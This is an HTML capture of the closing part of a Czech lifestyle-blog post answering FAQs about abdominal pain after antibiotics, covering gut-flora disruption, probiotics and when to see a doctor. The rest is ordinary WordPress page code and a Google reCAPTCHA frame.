<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Bolest břicha po užívání antibiotik může být způsobena narušením přirozené rovnováhy bakterií ve střevě. Antibiotika ničí nejen škodlivé bakterie, ale také ty prospěšné, které jsou důležité pro správné trávení potravy. To může vést ke zhoršení trávení a následně k bolestem břicha.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Co_jsou_dalsi_priznaky_bolesti_bricha_po_antibiotikach"><span itemprop="name">Co jsou další příznaky bolesti břicha po antibiotikách?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Kromě bolesti břicha se mohou vyskytnout i další příznaky, jako jsou nadýmání, průjem, zácpa nebo nevolnost. Tyto příznaky mohou být způsobeny změnou střevní mikroflóry v důsledku užívání antibiotik.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Existuje_nejaka_lecba_bolesti_bricha_po_antibiotikach"><span itemprop="name">Existuje nějaká léčba bolesti břicha po antibiotikách?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, existuje několik možností léčby bolesti břicha po užívání antibiotik. Jednou z možností je užívání probiotik, které pomáhají obnovit přirozenou rovnováhu bakterií ve střevě. Dále je důležité dodržovat zdravou stravu, bohatou na vlákninu, a dostatečně pít. Pokud bolest přetrvává nebo se zhoršuje, je vhodné se poradit s lékařem.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Muze_bolest_bricha_po_antibiotikach_signalizovat_nejake_vazne_problemy"><span itemprop="name">Může bolest břicha po antibiotikách signalizovat nějaké vážné problémy?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Většinou bolest břicha po užívání antibiotik není známkou vážných problémů a obvykle zmizí po ukončení léčby antibiotiky. Nicméně, pokud bolest břicha je velmi silná, doprovázená horečkou, nevolností nebo krvavým průjmem, je důležité se poradit s lékařem, protože to může být známka komplikací nebo infekce.</p>
</div>
</div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://laskavezrozeni.cz/author/miladasuranova/" class="vcard author" rel="author"><span class="fn">Milada Šuráňová</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Jmenuji se Milada Šuráňová a jsem autorkou na webu laskavezrozeni.cz. Na svém blogu se věnuji různým tématům, které mě zajímají a které by mohly být užitečné i pro ostatní.</p>
<p>Můj cíl je poskytnout čtenářům inspiraci a informace, které jim pomohou v jejich každodenním životě. Jsem vášnivá o všem, co se týká krásy, módy, vztahů a zdraví. Ráda sdílím své zkušenosti a tipy, které vám mohou pomoci cítit se lépe a být šťastnější.</p>
<p>Věřím, že každý z nás má svůj příběh a že sdílením našich příběhů můžeme inspirovat a podporovat jeden druhého.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://laskavezrozeni.cz/category/zdravi/" rel="category tag">Zdraví</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Příspěvky">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://laskavezrozeni.cz/tipy/krasne-vanoni-svatky-tipy-na-darky-a-vyzdobu/" rel="prev">Krásné vánoční svátky: tipy na dárky a výzdobu</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://laskavezrozeni.cz/krasa-a-moda/britska-kralovska-rodina-historie-souasnost-a/" rel="next">Britská královská rodina: Historie, současnost a zajímavosti</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zdravi/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://laskavezrozeni.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	<div class="gb-container gb-container-d1f47294">

<div class="gb-headline gb-headline-e41178b2 gb-headline-text">© 2022-2026 LaskaVezrozeni.Cz</div>


<div class="gb-container gb-container-658f27a5">

<a class="gb-button gb-button-7d526092 gb-button-text" href="https://laskavezrozeni.cz/zasady-ochrany-osobnich-udajuprivacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-6172bea5 gb-button-text" href="https://laskavezrozeni.cz/podminky-pouzititerms-of-use/">Terms</a>



<a class="gb-button gb-button-05aacc7b gb-button-text" href="https://laskavezrozeni.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://laskavezrozeni.cz/">
		<label class="screen-reader-text">Hledat:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
			<button aria-label="Hledat"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.2" id="generate-sticky-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"uk\u00e1zat","visibility_hide":"skr\u00fdt","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script defer src="https://laskavezrozeni.cz/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laskavezrozeni.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laskavezrozeni.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d722286261096c219b412005c1d4224 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 05:37:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eqjHxAd0mAOS0NkrlfLo0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044746600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>